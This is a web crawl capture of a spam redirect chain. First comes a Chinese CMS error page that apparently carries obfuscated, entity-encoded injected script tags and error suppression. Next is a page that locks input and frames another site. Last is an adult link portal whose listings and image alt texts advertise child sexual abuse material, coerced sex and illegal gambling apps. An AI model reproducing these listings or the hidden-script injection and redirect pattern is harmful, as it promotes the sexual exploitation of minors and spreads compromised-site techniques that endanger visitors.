

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: https://www.pornliveshow.com/live-show/news-webcam/the-girls/iulya/main.psp
body_size: 995
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#99;&#111;&#109;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
		<script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.pornliveshow.com/">直播平台</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="&nbsp;202.119.112.60"/>
        
        <div   date-time="1749357453"   dir="jnsvut" class="wp_error"> 
            <div   date-time="1749357453"   dir="hhnbei" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1749357453"   dir="kpbkqc" class="wp_error_msg">
                <span>提示：访问地址无效，live-show/news-webcam/the-girls/iulya找不到对应的栏目！</span>
            </div>
            <div   date-time="1749357453"   dir="xobgbu" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">直播平台</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/ids/logout.do?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#111;&#110;&#103;&#106;&#105;&#48;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascss.asuicbas.com/jfdlka.php
body_size: 271
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://k9de5.83ne8b.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5665
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://gaozhong385.shuxeukeben.com:5030/?cid=9239818" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6973511856d25.gif" alt="同城约炮">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                                <img src="https://p.sda1.dev/27/b9869d0fb9ea2f25c92f121da275c632/ezgif-45401d57b15ff6.gif" alt="91破解版">
                                            </a>
                                        </p>
                                        <p class="app-name">91破解版</p>
                                        <p class="app-download">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://gaozhong385.shuxeukeben.com:5030/?cid=9239818" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://gaozhong385.shuxeukeben.com:5030/?cid=9239818" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://dipg.d14hk.com/oyx/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://vere.m15ts.com/njg/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://syxf.631gr.com/vrl/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://aopg.33krk.com/jon/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://tqbg.14vlm.com/tnd/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://mtvh.as14c.com/arf/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://oygg.es14t.com/rwe/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69735104de584.gif" alt="同城约炮">
                            </a><a class="swiper-slide" href="https://gaozhong385.shuxeukeben.com:5030/?cid=9239818" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-androidlink="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://vere.m15ts.com/njg/?channel=UMLAaw"
                                         data-androidlink="https://vere.m15ts.com/njg/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://aopg.33krk.com/jon/?channel=gbkWyw"
                                         data-androidlink="https://aopg.33krk.com/jon/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://dipg.d14hk.com/oyx/?channel=ogweWF"
                                         data-androidlink="https://dipg.d14hk.com/oyx/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
